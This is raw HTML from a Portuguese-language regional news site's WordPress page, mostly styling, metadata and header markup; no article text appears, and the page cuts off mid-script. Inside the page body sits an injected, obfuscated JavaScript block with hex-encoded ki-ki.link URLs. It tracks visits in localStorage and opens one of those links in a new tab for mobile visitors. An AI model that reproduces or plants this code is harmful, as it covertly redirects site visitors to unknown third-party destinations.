var(--contrast-3);}.gb-grid-wrapper > .gb-grid-column-396b5483{width:100%;}.gb-grid-wrapper{display:flex;flex-wrap:wrap;}.gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{align-items:center;margin-left:-80px;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:80px;}.gb-grid-wrapper-d0afc851{justify-content:center;}.gb-grid-wrapper-fd559043{align-items:center;margin-left:-10px;}.gb-grid-wrapper-fd559043 > .gb-grid-column{padding-left:10px;padding-bottom:20px;}.gb-grid-wrapper-22b81417{align-items:flex-start;margin-left:-40px;}.gb-grid-wrapper-22b81417 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-7e319fe4{align-items:center;margin-left:-20px;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-left:20px;}.gb-grid-wrapper-7b27c819{align-items:center;margin-left:-30px;}.gb-grid-wrapper-7b27c819 > .gb-grid-column{padding-left:30px;}.gb-grid-wrapper-e2b84192{align-items:center;row-gap:0px;}.gb-grid-wrapper-e2b84192 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-89d41032{align-items:center;row-gap:0px;}.gb-grid-wrapper-89d41032 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-75191ff5{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-75191ff5 > .gb-grid-column{padding-left:40px;}.gb-grid-wrapper-27f5a324{row-gap:40px;margin-left:-10px;}.gb-grid-wrapper-27f5a324 > .gb-grid-column{padding-left:10px;}.gb-grid-wrapper-147eaa06{row-gap:40px;margin-left:-40px;}.gb-grid-wrapper-147eaa06 > .gb-grid-column{padding-left:40px;}.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}p.gb-headline-56bec5f3{font-size:14px;margin-top:5px;margin-bottom:10px;color:#594c12;}h1.gb-headline-91c5fd9d{font-weight:500;text-align:center;margin-bottom:8px;color:#ffffff;}p.gb-headline-ea62d147{text-align:center;color:var(--global-color-9);}h4.gb-headline-10ee1424{font-size:24px;font-weight:500;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-d607b03a{font-size:14px;padding-top:32px;margin-bottom:0px;color:#3e5433;}h6.gb-headline-88105f74{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-c96c3974{font-size:16px;margin-bottom:8px;}p.gb-headline-c96c3974 a{color:var(--global-color-8);}p.gb-headline-c96c3974 a:hover{color:var(--accent);}p.gb-headline-e735cf08{font-size:16px;margin-bottom:8px;}p.gb-headline-e735cf08 a{color:var(--global-color-8);}p.gb-headline-e735cf08 a:hover{color:var(--accent);}p.gb-headline-172091e2{font-size:16px;margin-bottom:8px;}p.gb-headline-172091e2 a{color:var(--global-color-8);}p.gb-headline-172091e2 a:hover{color:var(--accent);}p.gb-headline-7192d41d{font-size:16px;margin-bottom:8px;}p.gb-headline-7192d41d a{color:var(--global-color-8);}p.gb-headline-7192d41d a:hover{color:var(--accent);}p.gb-headline-db9f6011{font-size:16px;margin-bottom:8px;}p.gb-headline-db9f6011 a{color:var(--global-color-8);}p.gb-headline-db9f6011 a:hover{color:var(--accent);}p.gb-headline-7eb5fcc0{font-size:16px;margin-bottom:8px;}p.gb-headline-7eb5fcc0 a{color:var(--global-color-8);}p.gb-headline-7eb5fcc0 a:hover{color:var(--accent);}h6.gb-headline-7e6b53c4{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7ad69ad0{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-7ad69ad0 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-7ad69ad0 .gb-icon svg{width:1em;height:1em;}p.gb-headline-96a35272{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-96a35272 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-96a35272 .gb-icon svg{width:1em;height:1em;}p.gb-headline-ae38dfc8{display:flex;align-items:center;font-size:16px;margin-bottom:8px;color:var(--global-color-8);}p.gb-headline-ae38dfc8 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-ae38dfc8 .gb-icon svg{width:1em;height:1em;}p.gb-headline-0b495b26{display:flex;align-items:center;font-size:16px;margin-bottom:12px;color:var(--global-color-8);}p.gb-headline-0b495b26 .gb-icon{line-height:0;color:var(--accent);padding-right:0.5em;}p.gb-headline-0b495b26 .gb-icon svg{width:1em;height:1em;}h6.gb-headline-9dad01d7{font-size:20px;font-weight:500;color:var(--global-color-8);}p.gb-headline-7acef519{font-size:14px;text-align:center;margin-bottom:0px;color:#3e5433;}p.gb-headline-5a4aa9ac{display:flex;align-items:center;column-gap:0.5em;font-size:12px;margin-bottom:5px;color:var(--accent);}p.gb-headline-5a4aa9ac a{color:var(--global-color-8);}p.gb-headline-5a4aa9ac a:hover{color:var(--accent);}p.gb-headline-0bf4bcc0{height:100%;font-size:14px;font-weight:600;margin-bottom:5px;color:var(--accent);}p.gb-headline-0bf4bcc0 a{color:var(--global-color-8);}p.gb-headline-0bf4bcc0 a:hover{color:var(--accent);}p.gb-headline-86e1ad46{font-size:12px;margin-bottom:0px;color:var(--accent);}p.gb-headline-86e1ad46 a{color:var(--global-color-8);}p.gb-headline-86e1ad46 a:hover{color:var(--accent);}p.gb-headline-83adbb01{display:flex;align-items:center;justify-content:flex-end;column-gap:0.5em;font-size:12px;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-83adbb01 a{color:var(--base-3);}p.gb-headline-83adbb01 a:hover{color:var(--global-color-8);}p.gb-headline-f30424b8{font-size:14px;font-weight:600;text-align:right;margin-bottom:5px;color:var(--base-3);}p.gb-headline-f30424b8 a{color:var(--base-3);}p.gb-headline-f30424b8 a:hover{color:var(--base-3);}p.gb-headline-11f65846{font-size:12px;text-align:right;margin-bottom:0px;color:var(--base-3);}p.gb-headline-11f65846 a{color:var(--base-3);}p.gb-headline-11f65846 a:hover{color:var(--global-color-11);}p.gb-headline-c7b33e8b{margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-c7b33e8b a{color:var(--contrast);}p.gb-headline-c7b33e8b a:hover{color:var(--accent);}p.gb-headline-7e03300c{font-size:0.8em;margin-bottom:0px;margin-left:10px;color:var(--contrast);}p.gb-headline-7e03300c a{color:var(--contrast);}p.gb-headline-7e03300c a:hover{color:var(--accent);}h2.gb-headline-ca099192{font-family:Josefin Sans, sans-serif;font-size:35px;font-weight:900;text-align:left;margin-bottom:0.5rem;}p.gb-headline-de2fc913{font-size:13px;margin:0;}h6.gb-headline-f9f53a95{font-size:17px;font-weight:700;margin:0;}p.gb-headline-cf83da9e{font-size:13px;}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}.gb-accordion__item:not(.gb-accordion__item-open) > .gb-button .gb-accordion__icon-open{display:none;}.gb-accordion__item.gb-accordion__item-open > .gb-button .gb-accordion__icon{display:none;}a.gb-button-e9b13472{display:inline-flex;align-items:center;padding:0;color:var(--global-color-13);}a.gb-button-e9b13472:hover, a.gb-button-e9b13472:active, a.gb-button-e9b13472:focus{color:var(--global-color-11);}a.gb-button-e9b13472 .gb-icon{line-height:0;}a.gb-button-e9b13472 .gb-icon svg{width:1.1em;height:1.1em;}a.gb-button-4de0c2ed{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--global-color-13);}a.gb-button-4de0c2ed:hover, a.gb-button-4de0c2ed:active, a.gb-button-4de0c2ed:focus{color:var(--global-color-11);}a.gb-button-4de0c2ed .gb-icon{line-height:0;}a.gb-button-4de0c2ed .gb-icon svg{width:1em;height:1em;}a.gb-button-5a970ab0{display:inline-flex;align-items:center;padding-left:10px;color:var(--global-color-13);}a.gb-button-5a970ab0:hover, a.gb-button-5a970ab0:active, a.gb-button-5a970ab0:focus{color:var(--global-color-11);}a.gb-button-5a970ab0 .gb-icon{line-height:0;}a.gb-button-5a970ab0 .gb-icon svg{width:1.1em;height:1.1em;}.gb-button-wrapper a.gb-button-7947d1d6{display:inline-flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;position:relative;font-size:12px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--accent);color:var(--base-3);}.gb-button-wrapper a.gb-button-7947d1d6:hover, .gb-button-wrapper a.gb-button-7947d1d6:active, .gb-button-wrapper a.gb-button-7947d1d6:focus{background-color:var(--global-color-9);color:var(--accent);}a.gb-button-738db9b8{display:inline-flex;align-items:center;padding:0;color:var(--accent);}a.gb-button-738db9b8:hover, a.gb-button-738db9b8:active, a.gb-button-738db9b8:focus{color:var(--global-color-8);}a.gb-button-738db9b8 .gb-icon{line-height:0;}a.gb-button-738db9b8 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-a2a210e5{display:inline-flex;align-items:center;column-gap:0.5em;padding-left:10px;color:var(--accent);}a.gb-button-a2a210e5:hover, a.gb-button-a2a210e5:active, a.gb-button-a2a210e5:focus{color:var(--global-color-8);}a.gb-button-a2a210e5 .gb-icon{line-height:0;}a.gb-button-a2a210e5 .gb-icon svg{width:1.8em;height:1.8em;}a.gb-button-9f4eac8b{display:inline-flex;align-items:center;padding-left:10px;color:var(--accent);}a.gb-button-9f4eac8b:hover, a.gb-button-9f4eac8b:active, a.gb-button-9f4eac8b:focus{color:var(--global-color-8);}a.gb-button-9f4eac8b .gb-icon{line-height:0;}a.gb-button-9f4eac8b .gb-icon svg{width:1.8em;height:1.8em;}.gb-button-wrapper a.gb-button-38620841{display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:center;column-gap:10px;row-gap:10px;font-size:13px;text-align:center;padding:5px 10px;margin-right:10px;margin-bottom:10px;border-radius:4px;background-color:var(--global-color-9);color:var(--accent);}.gb-button-wrapper a.gb-button-38620841:hover, .gb-button-wrapper a.gb-button-38620841:active, .gb-button-wrapper a.gb-button-38620841:focus{background-color:var(--accent);color:#ffffff;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper-93ccf7e4{justify-content:center;margin-bottom:10px;}.gb-button-wrapper-6d7bfb40{margin-top:20px;}.gb-block-image img{vertical-align:middle;}.gb-image-05447150{width:100px;}@media (min-width: 1025px) {.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}@media (max-width: 767px) {.gb-container-92931344{text-align:center;}.gb-container-e6d1e13d{text-align:left;padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-a22a6a57{width:100%;}.gb-container-a22a6a57, .gb-grid-column-a22a6a57{display:none !important;}.gb-grid-wrapper > .gb-grid-column-e787b196{width:100%;}.gb-container-e787b196, .gb-grid-column-e787b196{display:none !important;}.gb-grid-wrapper > .gb-grid-column-4ccd78a5{width:100%;}.gb-container-4ccd78a5, .gb-grid-column-4ccd78a5{display:none !important;}.gb-container-026e27a7{text-align:center;padding-top:4px;}.gb-grid-wrapper > .gb-grid-column-026e27a7{width:100%;}.gb-container-7fa0fad1{padding:8px 16px;}.gb-container-8d9a8b0e{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-34c5cf53{width:100%;}.gb-grid-wrapper > .gb-grid-column-8a05fa60{width:100%;}.gb-container-8a05fa60, .gb-grid-column-8a05fa60{display:none !important;}.gb-container-49c6120d > .gb-inside-container{padding:160px 20px 180px;}.gb-grid-wrapper > .gb-grid-column-e3821a43{width:100%;}.gb-container-e7406b32{width:100%;}.gb-container-e7406b32 > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-e7406b32{width:100%;}.gb-grid-wrapper > .gb-grid-column-38d48772{width:100%;}.gb-grid-wrapper > div.gb-grid-column-38d48772{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-a8e15c09{width:100%;}.gb-container-83e34d34 > .gb-inside-container{padding-right:30px;padding-left:30px;}.gb-container-185555fa > .gb-inside-container{padding-right:16px;padding-left:16px;}.gb-grid-wrapper > .gb-grid-column-cb39ded4{width:100%;}.gb-grid-wrapper > .gb-grid-column-8ea43d6d{width:100%;}.gb-grid-wrapper > .gb-grid-column-cde71bab{width:100%;}.gb-grid-wrapper > .gb-grid-column-38c53fe1{width:100%;}.gb-container-06eb4c9d{margin-top:48px;}.gb-grid-wrapper > .gb-grid-column-920786a0{width:100%;}.gb-container-8e5dc8f7{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-8e5dc8f7{width:100%;}.gb-grid-wrapper > .gb-grid-column-6aed9546{width:25%;}.gb-grid-wrapper > .gb-grid-column-d54a6460{width:75%;}.gb-container-7b171f20{margin-bottom:10px;}.gb-grid-wrapper > .gb-grid-column-7b171f20{width:100%;}.gb-grid-wrapper > .gb-grid-column-062bc8cc{width:75%;}.gb-grid-wrapper > .gb-grid-column-d4754dcb{width:25%;}.gb-grid-wrapper > .gb-grid-column-dc72dc13{width:50%;}.gb-grid-wrapper-99148fb3{align-items:center;justify-content:center;}.gb-grid-wrapper-44f230d1{row-gap:0px;margin-left:0;}.gb-grid-wrapper-44f230d1 > .gb-grid-column{padding-left:0px;}.gb-grid-wrapper-7e319fe4{justify-content:center;}.gb-grid-wrapper-7e319fe4 > .gb-grid-column{padding-bottom:10px;}p.gb-headline-56bec5f3{text-align:center;}h6.gb-headline-88105f74{padding-top:48px;margin-bottom:8px;}h6.gb-headline-7e6b53c4{padding-top:48px;margin-bottom:8px;}h6.gb-headline-9dad01d7{padding-top:48px;margin-bottom:8px;}p.gb-headline-7acef519{text-align:center;}.gb-button-wrapper-93ccf7e4{flex-direction:column;}.gb-button-wrapper-93ccf7e4 > .gb-button{flex:1;width:100%;box-sizing:border-box;}.gb-button-wrapper-6d7bfb40 > .gb-button{flex:1;}}.gb-container-link{position:absolute;top:0;right:0;bottom:0;left:0;z-index:99;}a.gb-container{display: block;}
</style>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.jornaldosudoeste.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jornaldosudoeste.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jornaldosudoeste.com/wp-json/wp/v2/posts/123608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jornaldosudoeste.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<link rel="canonical" href="https://www.jornaldosudoeste.com/mas-vai-te-enxergar-tche/" />
<link rel='shortlink' href='https://www.jornaldosudoeste.com/?p=123608' />
<link rel="alternate" type="application/json+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jornaldosudoeste.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmas-vai-te-enxergar-tche%2F&#038;format=xml" />
<meta name="follow.[base64]" content="QAH8XkbKcMSRMksJpfBj"/><link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://www.jornaldosudoeste.com/wp-content/uploads/2024/10/cropped-WhatsApp-Image-2024-06-25-at-09.22.04-270x270.jpeg" />
</head>

<body class="post-template-default single single-post postid-123608 single-format-standard wp-embed-responsive sticky-menu-fade sfsi_actvite_theme_thin right-sidebar nav-float-left separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a><div class="gb-container gb-container-92931344 alignfull">
<div class="gb-container gb-container-e6d1e13d">
<div class="gb-grid-wrapper gb-grid-wrapper-99148fb3">
<div class="gb-grid-column gb-grid-column-a22a6a57"><div class="gb-container gb-container-a22a6a57">

<p class="gb-headline gb-headline-56bec5f3 gb-headline-text">redacao@jornaldosudoeste.com</p>

</div></div>

<div class="gb-grid-column gb-grid-column-e787b196"><div class="gb-container gb-container-e787b196"></div></div>

<div class="gb-grid-column gb-grid-column-4ccd78a5"><div class="gb-container gb-container-4ccd78a5"></div></div>

<div class="gb-grid-column gb-grid-column-026e27a7"><div class="gb-container gb-container-026e27a7">
<div class="gb-container gb-container-63596468">

<a class="gb-button gb-button-e9b13472" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-4de0c2ed" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-5a970ab0" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>
</div><div class="gb-container gb-container-7fa0fad1">
<div class="gb-container gb-container-8d9a8b0e">
<div class="gb-grid-wrapper gb-grid-wrapper-44f230d1">
<div class="gb-grid-column gb-grid-column-34c5cf53"><div class="gb-container gb-container-34c5cf53">

<figure class="wp-block-image size-full is-resized"><img fetchpriority="high" decoding="async" width="10000" height="6404" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png" alt="" class="wp-image-162817" style="width:131px;height:auto" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca.png 10000w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-300x192.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1024x656.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-768x492.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-1536x984.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/cropped-Logo-Marca-2048x1312.png 2048w" sizes="(max-width: 10000px) 100vw, 10000px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-8a05fa60"><div class="gb-container gb-container-8a05fa60">
<div class="gb-container gb-container-5bfcffe3">
<div class="gb-container gb-container-4885f54e">
<div class="gb-container gb-container-ea49e0d0">
<div class="gb-container gb-container-98840cfc">

<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="200" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1024x200.png" alt="" class="wp-image-172598" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1024x200.png 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-300x59.png 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-768x150.png 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-1536x300.png 1536w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/frase-natal-js-2048x400.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>

</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 